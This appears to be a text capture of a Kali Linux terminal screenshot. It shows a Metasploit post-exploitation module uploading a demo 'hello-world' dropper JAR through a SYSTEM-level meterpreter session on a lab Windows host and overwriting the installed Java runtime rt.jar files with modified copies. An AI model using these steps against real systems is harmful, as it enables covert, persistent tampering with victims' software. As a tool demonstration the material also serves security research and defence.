 root@kali: ~
File Edit View Search Terminal Help
Module options (post/manage/java/jreframeworker):
Name Current Setting Required Description
---- --------------- -------- -----------
PAYLOAD_DROPPER yes The JReFrameworker payload to execute
SESSION yes The session to run this module on.
msf post(jreframeworker) > set PAYLOAD_DROPPER /root/Desktop/hello-world-dropper.jar
PAYLOAD_DROPPER => /root/Desktop/hello-world-dropper.jar
msf post(jreframeworker) > set SESSION 1
SESSION => 1
msf post(jreframeworker) > run
[*] 192.168.115.129:49330 - Uploading C:\hello-world-dropper.jar...
[*] 192.168.115.129:49330 - Uploaded C:\hello-world-dropper.jar
[*] ReFrameworking JVMs on #<Session:meterpreter 192.168.115.129:49330 (192.168.115.129) "NT AUTHORITY\SYSTEM @ W
IN-FU36OF73M52">...
[*] Running: java -jar C:\hello-world-dropper.jar...
[*]
Original Runtime: C:\Program Files\Java\jre1.8.0_111\lib\rt.jar
Modified Runtime: C:\Windows\TEMP\rt.jar5000234955748748046.jar
Original Runtime: C:\Program Files (x86)\Java\jre1.8.0_111\lib\rt.jar
Modified Runtime: C:\Windows\TEMP\rt.jar8628615963583163457.jar
[*] Created temporary runtime C:\Windows\TEMP\rt.jar5000234955748748046.jar
[*] Overwriting C:\Program Files\Java\jre1.8.0_111\lib\rt.jar...
[*] Created temporary runtime C:\Windows\TEMP\rt.jar8628615963583163457.jar
[*] Overwriting C:\Program Files (x86)\Java\jre1.8.0_111\lib\rt.jar...
[*] Post module execution completed
msf post(jreframeworker) >